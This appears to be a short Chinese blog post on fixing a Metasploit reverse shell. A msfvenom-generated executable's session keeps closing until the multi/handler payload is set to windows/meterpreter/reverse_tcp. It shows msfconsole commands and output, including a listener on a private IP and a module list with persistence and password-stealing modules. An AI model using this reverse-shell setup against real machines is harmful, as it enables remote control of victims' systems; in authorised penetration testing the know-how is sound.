kali反弹shell Command shell session X is not valid and will be closed
msfvenom生成test.exe 执行监听但是报错,
[-] Command shell session 15 is not valid and will be closed
[*] 172.24.96.1 - Command shell session 15 closed.
最后检查发现默认的 5 exploit/multi/handler manual No Generic Payload Handler,需要指定对应payload,(manual No Generic Payload Handler 怪自己英语不好)

use exploit multi/handler
set payload windows/meterpreter/reverse_tcprun
我的是在win7 平台
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/apt_package_manager_persistence 1999-03-09 excellent No APT Package Manager Persistence
1 exploit/android/local/janus 2017-07-31 manual Yes Android Janus APK Signature bypass
2 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
3 exploit/linux/local/bash_profile_persistence 1989-06-08 normal No Bash Profile Persistence
4 exploit/linux/local/desktop_privilege_escalation 2014-08-07 excellent Yes Desktop Linux Password Stealer and Privilege Escalation
5 exploit/multi/handler manual No Generic Payload Handler
6 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQL Server Database Link Crawling Command Execution
7 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpload ActiveX MakeHttpRequest Directory Traversal
8 exploit/linux/local/yum_package_manager_persistence 2003-12-17 excellent No Yum Package Manager Persistence
Interact with a module by name or index. For example info 8, use 8 or use exploit/linux/local/yum_package_manager_persistence
msf6 > use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.24.107.11
lhost => 172.24.107.11
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.24.107.11:4444
[-] Command shell session 15 is not valid and will be closed
[*] 172.24.96.1 - Command shell session 15 closed.



 浙公网安备 33010602011771号
浙公网安备 33010602011771号